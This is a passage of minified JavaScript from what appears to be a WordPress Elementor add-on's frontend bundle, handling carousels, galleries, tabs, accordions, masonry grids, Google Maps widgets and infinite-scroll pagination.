d=a[s.currentIndex],l=d.callback.apply(null,o);n&&(o[0]=l),s.currentIndex++}return e.__current.pop(),n?o[0]:void 0}};var l=function(e){return function(){return e.__current&&e.__current.length?e.__current[e.__current.length-1].name:null}};var c=function(e){return function(n){return void 0===n?void 0!==e.__current[0]:!!e.__current[0]&&n===e.__current[0].name}};var u=function(e){return function(n){if(i(n))return e[n]&&e[n].runs?e[n].runs:0}};var f=function(){var e=Object.create(null),n=Object.create(null);return e.__current=[],n.__current=[],{addAction:o(e),addFilter:o(n),removeAction:r(e),removeFilter:r(n),hasAction:s(e),hasFilter:s(n),removeAllActions:r(e,!0),removeAllFilters:r(n,!0),doAction:d(e),applyFilters:d(n,!0),currentAction:l(e),currentFilter:l(n),doingAction:c(e),doingFilter:c(n),didAction:u(e),didFilter:u(n),actions:e,filters:n}},p=f(),m=(p.addAction,p.addFilter,p.removeAction,p.removeFilter,p.hasAction,p.hasFilter,p.removeAllActions,p.removeAllFilters,p.doAction);p.applyFilters,p.currentAction,p.currentFilter,p.doingAction,p.doingFilter,p.didAction,p.didFilter,p.actions,p.filters;window.aep={hooks:f()};const h=()=>!1;class g{constructor(e,n){let t=[];const a=".elementor-element-"+n;if(void 0===e)return!1;t={direction:e.direction,speed:e.speed,autoHeight:e.autoHeight,autoplay:e.autoplay,effect:e.effect,loop:e.loop,slidesPerView:e.slidesPerView.default,slidesPerGroup:e.slidesPerGroup.default,spaceBetween:e.spaceBetween.default,wrapperClass:"ae-swiper-wrapper",slideClass:"ae-swiper-slide"};const i=aepro.breakpoints;let o={};if(o[i.lg-1]={spaceBetween:e.spaceBetween.tablet,slidesPerView:e.slidesPerView.tablet,slidesPerGroup:e.slidesPerGroup.tablet},o[i.md-1]={spaceBetween:e.spaceBetween.mobile,slidesPerView:e.slidesPerView.mobile,slidesPerGroup:e.slidesPerGroup.mobile},t.breakpoints=o,t.keyboard="yes"===e.keyboard&&{enabled:!0,onlyInViewport:!0},"yes"===e.navigation&&(t.navigation={nextEl:a+" .ae-swiper-button-next",prevEl:a+" .ae-swiper-button-prev"}),""!==e.ptype&&(t.pagination={el:a+" .ae-swiper-pagination",type:e.ptype,clickable:e.clickable}),"yes"==e.scrollbar&&(t.scrollbar={el:a+" .ae-swiper-scrollbar",hide:!0}),t.init=!1,"undefined"==typeof Swiper){new(0,elementorFrontend.utils.swiper)(".elementor-element-"+n+" .ae-swiper-container",t).then(t=>{const a=t;this.after_swiper_load_func(a);const i=e.pause_on_hover;"yes"==i&&this.pause_on_hover_func(a,i,n)})}else{const a=new Swiper(".elementor-element-"+n+" .ae-swiper-container",t);this.after_swiper_load_func(a);const i=e.pause_on_hover;"yes"==i&&this.pause_on_hover_func(a,i,n)}jQuery(".elementor-element-"+n+" .ae-swiper-container").css("visibility","visible")}after_swiper_load_func(e){e.length>0?e.forEach((function(n){n.on("slideChangeTransitionStart",(function(){n.$wrapperEl.find(".ae-featured-bg-yes").each((function(){if("none"==jQuery(this).css("background-image")){let e=jQuery(this).attr("data-ae-bg");jQuery(this).css("background-image","url("+e+")")}})),n.$wrapperEl.find(".ae-bg-color-yes").each((function(){let e=jQuery(this).attr("data-ae-bg-color");"rgba(0, 0, 0, 0)"===jQuery(this).css("background-color")&&jQuery(this).css("background-color",e)})),n.$wrapperEl.find(".swiper-slide-duplicate").find(".elementor-invisible").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})),n.$wrapperEl.find(".swiper-slide").find(".animated").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))}))})),n.on("click",(function(){const n=e.clickedSlide;if(void 0===n)return;const t=n.querySelector(".ae-link-yes");if(null!==t&&0!=t.length){void 0!==jQuery(t).data("ae-url")&&(jQuery(t).data("ae-url")&&jQuery(t).hasClass("ae-new-window-yes")?window.open(jQuery(t).data("ae-url")):location.href=jQuery(t).data("ae-url"))}})),n.init()})):(e.on("slideChangeTransitionStart",(function(){e.$wrapperEl.find(".ae-featured-bg-yes").each((function(){if("none"==jQuery(this).css("background-image")){let e=jQuery(this).attr("data-ae-bg");jQuery(this).css("background-image","url("+e+")")}})),e.$wrapperEl.find(".ae-bg-color-yes").each((function(){let e=jQuery(this).attr("data-ae-bg-color");"rgba(0, 0, 0, 0)"===jQuery(this).css("background-color")&&jQuery(this).css("background-color",e)})),e.$wrapperEl.find(".swiper-slide-duplicate").find(".elementor-invisible").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})),e.$wrapperEl.find(".swiper-slide").find(".animated").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))}))})),e.on("click",(function(){const n=e.clickedSlide;if(void 0===n)return;const t=n.querySelector(".ae-link-yes");if(null!==t&&0!=t.length){void 0!==jQuery(t).data("ae-url")&&(jQuery(t).data("ae-url")&&jQuery(t).hasClass("ae-new-window-yes")?window.open(jQuery(t).data("ae-url")):location.href=jQuery(t).data("ae-url"))}})),e.init())}pause_on_hover_func(e,n,t){jQuery(".elementor-element-"+t+" .ae-swiper-container").hover((function(){e.autoplay.stop()}),(function(){e.autoplay.start()}))}}},function(e,n,t){"use strict";t.r(n);t(0);const a=function(e,n){e.data("ae-bg")&&e.css("background-image","url("+e.data("ae-bg")+")"),e.data("ae-bg-color")&&e.css("background-color",e.data("ae-bg-color")),((e,n)=>{let t,a,i,o,r=[],s=[],d=e.children(".aepro-section-bs").children(".aepro-section-bs-inner");if(d&&d.data("aepro-bg-slider")){const e=d.data("aepro-bg-slider"),n=d.data("aepro-bg-slider-transition"),l=d.data("aepro-bg-slider-animation"),c=d.data("aepro-bg-custom-overlay");t=("yes"==c||d.data("aepro-bg-slider-overlay"),aepro.plugin_url+"/includes/assets/lib/vegas/overlays/"+d.data("aepro-bg-slider-overlay")),a=d.data("aepro-bg-slider-cover"),i=d.data("aepro-bs-slider-delay"),o=d.data("aepro-bs-slider-timer"),void 0!==e&&(r=e.split(","),jQuery.each(r,(function(e,n){var t=[];t.src=n,s.push(t)})),d.vegas({slides:s,transition:n,animation:l,overlay:t,cover:a,delay:i,timer:o,init:function(){"yes"==c&&d.children(".vegas-overlay").css("background-image","")}}))}})(e),elementorFrontend.isEditMode()||e.parents(".ae-carousel-yes").length>0||e.parents(".facetwp-template ").length>0||e.data("ae-url")&&e.hasClass("ae-link-yes")&&e.on("click",(function(n){e.data("ae-url")&&e.hasClass("ae-new-window-yes")?window.open(e.data("ae-url")):location.href=e.data("ae-url")}))};n.default=a,jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/global",a)}))},function(e,n,t){t(0),t(3),t(4),t(5),t(6),t(7),t(8),t(9),t(10),t(11),t(12),t(13),t(14),t(1),t(15),t(16),t(17),t(18),t(19),t(20),t(21),t(22),t(23),t(24),t(25),t(26),t(27),e.exports=t(28)},function(e,n,t){"use strict";t.r(n);var a=t(0);t(1);!function(e){const n=(e,n)=>{if(e.find(".ae-swiper-outer-wrapper").hasClass("ae-carousel-yes")){const n=e.data("id"),t=e.find(".ae-swiper-outer-wrapper").data("swiper-settings");new a.SwiperBase(t,n)}elementorFrontend.isEditMode()&&(e.find(".elementor-section").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})),e.find(".elementor-column").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})))};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-acf-flexible-content.carousel",n)}))}(jQuery)},function(e,n){!function(e){const n=(e,n)=>{const t=e.find(".ae-acf-fc-collection");if(e.find(".ae-acf-fc-outer-wrapper").hasClass("ae-acf-fc-masonry-yes")){const e=t.masonry({horizontalOrder:!0});e.imagesLoaded().progress((function(){e.masonry("layout")}))}elementorFrontend.isEditMode()&&(e.find(".elementor-section").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})),e.find(".elementor-column").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})))};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-acf-flexible-content.grid",n)}))}(jQuery)},function(e,n,t){"use strict";t.r(n);var a,i,o=t(0);a=jQuery,i=function(e,n){const t=e.find(".ae-swiper-outer-wrapper"),a=e.data("id"),i=t.data("swiper-settings");new o.SwiperBase(i,a)},a(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-acf-gallery.carousel",i)}))},function(e,n){!function(e){const n=(e,n)=>{if(e.find(".ae-grid-wrapper").hasClass("ae-masonry-yes")){var t=e.find(".ae-grid").masonry({});t.imagesLoaded().progress((function(){t.masonry("layout")}))}e.find(".ae-grid-item-inner").hover((function(){n(this).find(".ae-grid-overlay").addClass("animated")}))};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-acf-gallery.grid",n)}))}(jQuery)},function(e,n){jQuery(window).on("elementor/frontend/init",(function(){}))},function(e,n){!function(e){const n=(e,n)=>{const t=e.find(".elementor-tab-title.ae-tab-title"),a=e.find(".ae-accordion").data("transition-speed");t.on("click",(function(e){e.preventDefault();const t=n(this);t.hasClass("elementor-active")?(t.removeClass("elementor-active"),t.next().slideUp(a)):(t.parent().parent().find(".elementor-tab-title.ae-tab-title").removeClass("elementor-active"),t.parent().parent().find(".ae-tab-content.ae-acf-repeater-accordion").slideUp(a),t.toggleClass("elementor-active"),t.next().slideToggle(a)),window.location.hash=t.data("hashtag"),setTimeout((function(){t.siblings(".ae-tab-content").find(".elementor-widget-ae-acf-gallery").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})),t.siblings(".ae-tab-content").find('[data-widget_type="ae-post-blocks-adv.carousel"]').each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))}))}),100)}));let i=window.location.hash.substring(1);if(i){let e=t.filter('[data-hashtag="'+i+'"]');if(e.length>0){e.hasClass("ae-active")||jQuery(e).trigger("click");let n=parseInt(jQuery(e).offset().top);jQuery("html, body").animate({scrollTop:n-100},1e3)}}};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-acf-repeater.accordion",n)}))}(jQuery)},function(e,n,t){"use strict";t.r(n);var a=t(0),i=t(1);!function(e){const n=(e,n)=>{const t=e.find(".ae-acf-repeater-wrapper");if(e.find(".ae-acf-repeater-widget-wrapper").hasClass("ae-masonry-yes")){const e=t.masonry({horizontalOrder:!0});e.imagesLoaded().progress((function(){e.masonry("layout")}))}if(e.find(".ae-acf-repeater-widget-wrapper").hasClass("ae-carousel-yes")){const n=e.data("id"),t=e.find(".ae-swiper-outer-wrapper").data("swiper-settings");new a.SwiperBase(t,n)}if(a.isEditMode){const t=e.find(".elementor-section");n.each(t,(function(e,t){Object(i.default)(n(t),n)}));const a=e.find(".elementor-column");n.each(a,(function(e,t){Object(i.default)(n(t),n)}))}};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-acf-repeater.default",n)}))}(jQuery)},function(e,n){!function(e){const n=(e,n)=>{var t,a,i=e.find(".ae-acf-repeater-tabs").data("active-tab"),o=e.find(".ae-acf-repeater-tab-title"),r=e.find(".ae-acf-repeater-tab-content");i||(i=1);const s=e=>{t&&(t.removeClass("active"),a.hide()),(t=o.filter('[data-tab="'+e+'"]')).addClass("active"),(a=r.filter('[data-tab="'+e+'"]')).show(),a.find(".elementor-widget-ae-acf-gallery").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})),a.find('[data-widget_type="ae-post-blocks-adv.carousel"]').each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})),window.location.hash=t.data("hashtag")};s(i),o.on("click",(function(){s(this.dataset.tab),jQuery(".elementor-widget-ae-acf-repeater .swiper-container").each((function(e,n){n.swiper.init()}))}));let d=window.location.hash.substring(1);if(d){let e=o.filter('[data-hashtag="'+d+'"]');e.length>0&&(e.hasClass("ae-active")||s(e.data("tab")),jQuery("html, body").animate({scrollTop:parseInt(jQuery(e).offset().top)-100},1e3))}};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-acf-repeater.tabs",n)}))}(jQuery)},function(e,n){const t=(e,n)=>{if(e.find(".ae-acf-wrapper").hasClass("ae-acf-unfold-yes")){const n=e.find(".ae-acf-wrapper"),t=e.find(".ae-acf-content-wrapper"),a=n.find(".ae-acf-unfold"),i=a.find(".ae-acf-unfold-link"),o=a.find(".ae-acf-unfold-button-text"),r=a.find(".ae-acf-unfold-button-icon");let s=0;s=t.outerHeight(),s&&(s+=a.outerHeight()),t.outerHeight()<=a.data("unfold-max-height")&&"yes"==a.data("auto-hide-unfold")?a.css({display:"none"}):i.on("click",(function(){a.hasClass("fold")?(n.css({height:n.outerHeight(),"max-height":9999}).animate({height:s},{duration:a.data("animation-speed")}),a.toggleClass("fold"),o.html(a.data("fold-text")),r.html('<i class="'+a.data("fold-icon")+'"></i>')):(n.css({"max-height":s}).animate({"max-height":a.data("unfold-max-height")},{duration:a.data("animation-speed")}),a.toggleClass("fold"),o.html(a.data("unfold-text")),r.html('<i class="'+a.data("unfold-icon")+'"></i>'))}))}};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-acf.wysiwyg",t),elementorFrontend.hooks.addAction("frontend/element_ready/ae-acf.text-area",t)}))},function(e,n,t){"use strict";t.r(n);var a=t(0);!function(e){const n=(e,n)=>{if(e.find(".ae-taxonomy-widget-wrapper").hasClass("ae-carousel-yes")){const n=e.data("id"),t=e.find(".ae-swiper-outer-wrapper").data("swiper-settings");new a.SwiperBase(t,n)}};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-taxonomy-blocks.card",n),elementorFrontend.hooks.addAction("frontend/element_ready/ae-taxonomy-blocks.classic",n)}))}(jQuery)},function(e,n){!function(e){const n=(e,n)=>{if(e.find(".ae-cf-gmap").length){const n=(e,n)=>{const t=new google.maps.LatLng(e.attr("data-lat"),e.attr("data-lng"));var a=new google.maps.Marker({position:t,map:n});if(n.markers.push(a),e.html()){var i=new google.maps.InfoWindow({content:e.html()});google.maps.event.addListener(a,"click",(function(){i.open(n,a)}))}},t=t=>{const i=e.find(".ae-cf-gmap").data("zoom"),o=t.find(".marker"),r=e.find(".ae-cf-gmap").data("styles"),s={zoom:i,center:new google.maps.LatLng(0,0),mapTypeId:google.maps.MapTypeId.ROADMAP,styles:r},d=new google.maps.Map(t[0],s);return d.markers=[],console.log({$markers:o}),o.each((function(){n(jQuery(this),d)})),a(d,i),d},a=(e,n)=>{var t=new google.maps.LatLngBounds;jQuery.each(e.markers,(function(e,n){var a=new google.maps.LatLng(n.position.lat(),n.position.lng());t.extend(a)})),1==e.markers.length?(e.setCenter(t.getCenter()),e.setZoom(n)):e.fitBounds(t)};map=t(e.find(".ae-cf-gmap"))}};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-cf-google-map.default",n)}))}(jQuery)},function(e,n){!function(e){const n=function(e,n){elementorFrontend.isEditMode()||e.find(".ae-cf-wrapper").hasClass("hide")&&e.find(".ae-cf-wrapper").closest(".elementor-widget-ae-custom-field").hide()};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-custom-field.default",n)}))}(jQuery)},function(e,n,t){"use strict";t.r(n);var a,i,o=t(0);a=jQuery,i=function(e,n){if(e.hasClass("ae-pods-gallery-carousel")){const n=e.find(".ae-swiper-outer-wrapper"),t=e.data("id"),a=n.data("swiper-settings");new o.SwiperBase(a,t)}if(e.hasClass("ae-pods-gallery-grid")){if(e.find(".ae-grid-wrapper").hasClass("ae-masonry-yes")){var t=e.find(".ae-grid").masonry({});t.imagesLoaded().progress((function(){t.masonry("layout")}))}e.find(".ae-grid-item-inner").hover((function(){n(this).find(".ae-grid-overlay").addClass("animated")}))}},a(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-pods.file_gallery",i)}))},function(e,n){!function(e){const n=(e,n)=>{if(e.find(".ae-post-widget-wrapper").hasClass("ae-masonry-yes")){var t=e.find(".ae-post-list-wrapper").masonry();t.imagesLoaded().progress((function(){t.masonry("layout")}))}e.find("article.ae-post-list-item").css("opacity","1")};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-portfolio.default",n)}))}(jQuery)},function(e,n,t){"use strict";t.r(n);var a=t(0);t(1);!function(e){const n=(e,n)=>{e.find(".ae-post-list-wrapper");if(e.find(".ae-swiper-outer-wrapper").hasClass("ae-carousel-yes")){const n=e.data("id"),t=e.find(".ae-swiper-outer-wrapper").data("swiper-settings");new a.SwiperBase(t,n)}elementorFrontend.isEditMode()&&(e.find(".elementor-section").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})),e.find(".elementor-column").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})))};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-post-blocks-adv.carousel",n)}))}(jQuery)},function(e,n){!function(e){const n=(e,n)=>{const t=e.find(".ae-tab-title"),a=(e.find(".ae-tab-content"),e.find(".ae-accordion").data("transition-speed"));t.on("click",(function(e){e.preventDefault();const t=n(this);t.hasClass("ae-active")?(t.removeClass("ae-active"),t.next().slideUp(a)):(t.parent().parent().find(".ae-tab-title").removeClass("ae-active"),t.parent().parent().find(".ae-tab-content").slideUp(a),t.toggleClass("ae-active"),t.next().slideToggle(a)),window.location.hash=t.data("hashtag"),setTimeout((function(){t.siblings(".ae-tab-content").find(".elementor-widget-ae-acf-gallery").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))}))}),100)}));let i=window.location.hash.substring(1);if(i){let e=t.filter('[data-hashtag="'+i+'"]');if(e.length>0){e.hasClass("ae-active")||jQuery(e).trigger("click");let n=parseInt(jQuery(e).offset().top);jQuery("html, body").animate({scrollTop:n-100},1e3)}}elementorFrontend.isEditMode()&&(e.find(".elementor-section").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})),e.find(".elementor-column").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})))};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-post-blocks-adv.accordion",n)}))}(jQuery)},function(e,n){!function(e){const n=(e,n,t)=>{const a=e.data("id"),i=".elementor-element-"+a,o=t;let r="";e.find(".ae-outer-wrapper").hasClass("ae-masonry-yes")&&(r=t.data("masonry"));o.infiniteScroll({path:".next",append:i+" .ae-post-item-"+a,status:i+" .scroller-status",hideNav:i+" .ae-pagination-wrapper",outlayer:r,button:i+" .view-more-button",history:e.find(".ae-outer-wrapper").data("ias-history")});if(o.on("append.infiniteScroll",(function(t,a,i,o){if(e.find(".ae-post-collection").find(".elementor-invisible").each((function(){const e=n(this).data("settings"),t=e.animation||e._animation;n(this).removeClass("elementor-invisible").removeClass(t).addClass(t)})),e.find(".ae-post-collection").find(".ae-featured-bg-yes").each((function(){n(this).data("ae-bg")&&n(this).css("background-image","url("+n(this).data("ae-bg")+")")})),e.find(".ae-link-yes").data("ae-url")&&e.find(".ae-link-yes").on("click",(function(e){jQuery(this).data("ae-url")&&jQuery(this).hasClass("ae-new-window-yes")?window.open(jQuery(this).data("ae-url")):location.href=jQuery(this).data("ae-url")})),e.find(".ae-post-collection").find(".ae-cf-wrapper").each((function(){n(this).hasClass("hide")&&n(this).closest(".elementor-widget-ae-custom-field").hide()})),e.find(".eae-popup-link").length){const n=e.find(".eae-popup-wrapper").data("close-btn");e.find(".eae-popup-link").eaePopup({type:"inline",mainClass:"eae-popup eae-popup-"+e.find(".eae-popup-link").data("id")+" eae-wrap-"+e.find(".eae-popup-link").data("ctrl-id"),closeBtnInside:e.find(".eae-popup-wrapper").data("close-in-out"),closeMarkup:'<i class="eae-close '+n+'"> </i>'})}((-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")||-1!=navigator.userAgent.indexOf("iPad")&&-1==navigator.userAgent.indexOf("Chrome"))&&safariResize(e),-1!=navigator.userAgent.indexOf("Safari")||-1!=navigator.userAgent.indexOf("iPad")||-1!=navigator.userAgent.indexOf("iPhone")&&-1==navigator.userAgent.indexOf("Chrome"))&&e.find(".ae-post-list-wrapper").find(".wp-post-image").each((function(e,n){n.outerHTML=n.outerHTML}));document.querySelectorAll(".ae-post-item").forEach((function(e){e.classList.remove("appended")})),o.forEach((function(e){e.classList.add("appended")})),e.find(".ae-post-item.appended .elementor-widget-ae-acf-gallery").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(n(this))}))})),e.find(".ae-outer-wrapper").hasClass("ae-ias-load-with-button-yes")){var s=n(".view-more-button"),d=o.data("infiniteScroll");o.on("load.infiniteScroll",(function e(){d.loadCount==l&&(o.infiniteScroll("option",{loadOnScroll:!1}),s.show(),o.off("load.infiniteScroll",e))}));var l=e.find(".ae-outer-wrapper").data("load-offset-page");if(0==l)o.infiniteScroll("option",{loadOnScroll:!1}),s.show(),e.find(".scroller-status").hide()}o.on("last.infiniteScroll",(function(n,t,a){e.find(".load-more-wrapper").hide()}))},t=(e,t)=>{const a=e.find(".ae-post-collection");if(e.find(".ae-outer-wrapper").hasClass("ae-masonry-yes")){const e=a.masonry({horizontalOrder:!0});e.imagesLoaded().progress((function(){e.masonry("layout")}))}const i=e.find(".ae-outer-wrapper > .ae-post-collection");e.find(".ae-outer-wrapper").hasClass("ae-ias-yes")&&(e.find(".ae-pagination-wrapper .page-numbers").length?n(e,t,i):(e.find(".scroller-status").hide(),e.find(".load-more-wrapper").hide()));var o=e.find(".ae-dropdown");if(o.find(".ae-menu .filter-items.active").length){var r=o.find(".filter-items.active a").html();o.find(".dropdown-filter-text").html(r),o.addClass("active")}else{var s=o.find(".dropdown-filter-text").html();o.find(".dropdown-filter-text").html(s)}elementorFrontend.isEditMode()&&(e.find(".elementor-section").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})),e.find(".elementor-column").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})));let d=window.location.hash.substring(1);if(d){let n=jQuery("body").data("elementor-device-mode"),t=e.find("."+n+" .filter-items").filter('[data-hashtag="'+d+'"]');if(t.length>0){t.hasClass("ae-active")||jQuery(t).find("a").trigger("click");let e=parseInt(jQuery(t).offset().top);jQuery("html, body").animate({scrollTop:e-100},1e3)}}};if(e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-post-blocks-adv.grid",t)})),e(document).on("click",".facetwp-template.elementor-widget-ae-post-blocks-adv .ae-pagination-wrapper a",(function(e){e.preventDefault();var n=jQuery(this);jQuery(this).closest(".ae-outer-wrapper").siblings(".ae-post-overlay").show();var t=n.attr("href").match(/\/page\/(\d+)/);null!==t?(FWP.paged=parseInt(t[1]),FWP.soft_refresh=!0,FWP.refresh()):(FWP.paged=1,FWP.soft_refresh=!0,FWP.refresh())})),jQuery(".ae-outer-wrapper").parents(".facetwp-template ").length>0){var a=!1;e(document).on("facetwp-refresh",(function(){jQuery(".ae-outer-wrapper").siblings(".ae-post-overlay").show()})),e(document).on("facetwp-loaded",(function(){var e=jQuery(".ae-outer-wrapper"),n=e.siblings(".ae-post-overlay");if("yes"==e.data("item-reveal-animation"))n.show(),e.removeClass("transit-in"),e.addClass("transit-out"),setTimeout((function(){if(e.find(".ae-featured-bg-yes").each((function(){img=jQuery(this).attr("data-ae-bg"),jQuery(this).css("background-image","url("+img+")")})),e.find(".ae-link-yes").data("ae-url")&&e.find(".ae-link-yes").on("click",(function(e){jQuery(this).data("ae-url")&&jQuery(this).hasClass("ae-new-window-yes")?window.open(jQuery(this).data("ae-url")):location.href=jQuery(this).data("ae-url")})),e.find(".ae-cf-wrapper.hide").each((function(){jQuery(this).closest(".elementor-widget-ae-custom-field").hide()})),e.hasClass("ae-masonry-yes")){var t=e.find(".ae-post-collection").masonry({horizontalOrder:!0});t.imagesLoaded().progress((function(){t.masonry("layout")}))}if(e.find(".elementor-invisible").each((function(){settings=jQuery(this).data("settings"),animation=settings.animation||settings._animation,jQuery(this).removeClass("elementor-invisible").removeClass(animation).addClass(animation)})),e.find("article.ae-post-item").css("opacity","1"),n.hide(),"no"==e.data("disable_scroll_on_ajax_load")&&a){var i=e.data("pagination_scroll_top_offset");jQuery("html,body").animate({scrollTop:e.offset().top-i},"slow")}e.find(".eae-popup-link").length&&($close_btn=e.find(".eae-popup-wrapper").data("close-btn"),$magnific=e.find(".eae-popup-link").eaePopup({type:"inline",mainClass:"eae-popup eae-popup-"+e.find(".eae-popup-link").data("id")+" eae-wrap-"+e.find(".eae-popup-link").data("ctrl-id"),closeBtnInside:e.find(".eae-popup-wrapper").data("close-in-out"),closeMarkup:'<i class="eae-close '+$close_btn+'"> </i>'})),a=!0}),e.data("overlay-animation-speed")),setTimeout((function(){n.hide(),e.removeClass("transit-out"),e.addClass("transit-in")}),e.data("overlay-animation-speed"));else{if(n.show(),e.find(".ae-featured-bg-yes").each((function(){img=jQuery(this).attr("data-ae-bg"),jQuery(this).css("background-image","url("+img+")")})),e.find(".ae-link-yes").data("ae-url")&&e.find(".ae-link-yes").on("click",(function(e){jQuery(this).data("ae-url")&&jQuery(this).hasClass("ae-new-window-yes")?window.open(jQuery(this).data("ae-url")):location.href=jQuery(this).data("ae-url")})),e.find(".ae-cf-wrapper.hide").each((function(){jQuery(this).closest(".elementor-widget-ae-custom-field").hide()})),e.hasClass("ae-masonry-yes")){var t=e.find(".ae-post-collection").masonry({horizontalOrder:!0});t.imagesLoaded().progress((function(){t.masonry("layout")}))}if(e.find(".elementor-invisible").each((function(){settings=jQuery(this).data("settings"),animation=settings.animation||settings._animation,jQuery(this).removeClass("elementor-invisible").removeClass(animation).addClass(animation)})),e.find("article.ae-post-item").css("opacity","1"),"no"==e.data("disable_scroll_on_ajax_load")&&a){var i=e.data("pagination_scroll_top_offset");jQuery("html,body").animate({scrollTop:e.offset().top-i},"slow")}e.find(".eae-popup-link").length&&($close_btn=e.find(".eae-popup-wrapper").data("close-btn"),$magnific=e.find(".eae-popup-link").eaePopup({type:"inline",mainClass:"eae-popup eae-popup-"+e.find(".eae-popup-link").data("id")+" eae-wrap-"+e.find(".eae-popup-link").data("ctrl-id"),closeBtnInside:e.find(".eae-popup-wrapper").data("close-in-out"),closeMarkup:'<i class="eae-close '+$close_btn+'"> </i>'})),a=!0,n.hide()}}))}}(jQuery)},function(e,n){!function(e){const n=(e,n)=>{var t,a,i=e.find(".ae-post-blocks-adv-tabs").data("active-tab"),o=e.find(".ae-post-blocks-adv-tab-title"),r=e.find(".ae-post-blocks-adv-tab-content");i||(i=1);const s=e=>{t&&(t.removeClass("active"),a.hide()),(t=o.filter('[data-tab="'+e+'"]')).addClass("active"),(a=r.filter('[data-tab="'+e+'"]')).show()};s(i),o.on("click",(function(){s(this.dataset.tab),r.find(".elementor-widget-ae-acf-gallery").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))}))})),elementorFrontend.isEditMode()&&(e.find(".elementor-section").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})),e.find(".elementor-column").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})))};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/ae-post-blocks-adv.tabs",n)}))}(jQuery)},function(e,n,t){"use strict";t.r(n);var a=t(0);t(1);!function(e){const n=n=>{imagesLoaded(n.find(".ae-element-post-image > .ae_thumb_wrapper img")).on("progress",(function(n,t){if(t.isLoaded&&0==t.img.height){var a=t.img.naturalHeight,i=t.img.naturalWidth;if(t.img.parentElement.clientWidth<i){var o=a/i;a=(i=t.img.parentElement.clientWidth)*o}t.img.setAttribute("style","width: "+i+"px; height: "+a+"px; display:none;"),e(t.img).fadeIn()}}))},t=(e,t,a)=>{const i=e.data("id"),o=".elementor-element-"+i,r=a;let s="";e.find(".ae-post-widget-wrapper").hasClass("ae-masonry-yes")&&(s=a.data("masonry"));r.infiniteScroll({path:".next",append:o+" .ae-post-list-item-"+i,status:o+" .scroller-status",hideNav:o+" .ae-pagination-wrapper",outlayer:s,button:o+" .view-more-button",history:e.find(".ae-post-widget-wrapper").data("ias-history")});if(r.on("append.infiniteScroll",(function(a,i,o,r){if(e.find(".ae-post-list-wrapper").find(".elementor-invisible").each((function(){const e=t(this).data("settings"),n=e.animation||e._animation;t(this).removeClass("elementor-invisible").removeClass(n).addClass(n)})),e.find(".ae-post-list-wrapper").find(".ae-featured-bg-yes").each((function(){t(this).data("ae-bg")&&t(this).css("background-image","url("+t(this).data("ae-bg")+")")})),e.find(".ae-link-yes").data("ae-url")&&e.find(".ae-link-yes").on("click",(function(e){jQuery(this).data("ae-url")&&jQuery(this).hasClass("ae-new-window-yes")?window.open(jQuery(this).data("ae-url")):location.href=jQuery(this).data("ae-url")})),e.find(".ae-post-list-wrapper").find(".ae-cf-wrapper").each((function(){t(this).hasClass("hide")&&t(this).closest(".elementor-widget-ae-custom-field").hide()})),e.find(".eae-popup-link").length){const n=e.find(".eae-popup-wrapper").data("close-btn");e.find(".eae-popup-link").eaePopup({type:"inline",mainClass:"eae-popup eae-popup-"+e.find(".eae-popup-link").data("id")+" eae-wrap-"+e.find(".eae-popup-link").data("ctrl-id"),closeBtnInside:e.find(".eae-popup-wrapper").data("close-in-out"),closeMarkup:'<i class="eae-close '+n+'"> 